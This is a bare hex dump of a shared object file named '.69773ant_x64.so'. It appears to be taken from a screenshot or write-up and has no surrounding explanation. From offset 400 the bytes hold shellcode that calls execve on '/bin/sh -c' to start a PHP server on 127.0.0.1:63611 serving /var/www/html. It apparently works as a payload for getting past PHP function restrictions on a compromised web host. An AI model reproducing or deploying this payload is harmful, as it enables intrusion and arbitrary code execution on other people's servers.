 .69773ant_x64.so
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
00000288 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000304 0C 00 00 00 00 00 00 00 92 01 00 00 00 00 00 00 ’
00000320 05 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00
00000336 06 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00
00000352 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000368 0B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000384 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000400 00 00 6A 3B 58 99 48 BB 2F 62 69 6E 2F 73 68 00 j;X▮H»/bin/sh
00000416 53 48 89 E7 68 2D 63 00 00 48 89 E6 52 E8 E9 00 SH▮çh-c H▮æRèé
00000432 00 00 70 68 70 20 2D 6E 20 2D 53 20 31 32 37 2E php -n -S 127.
00000448 30 2E 30 2E 31 3A 36 33 36 31 31 20 2D 74 20 2F 0.0.1:63611 -t /
00000464 76 61 72 2F 77 77 77 2F 68 74 6D 6C 20 20 20 20 var/www/html
00000480 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000496 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000512 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000528 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000544 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000560 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000576 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000592 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000608 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000624 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000640 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00000656 20 20 20 20 20 20 20 20 20 00 00 56 57 48 89 E6 VWH▮æ
00000672 0F 05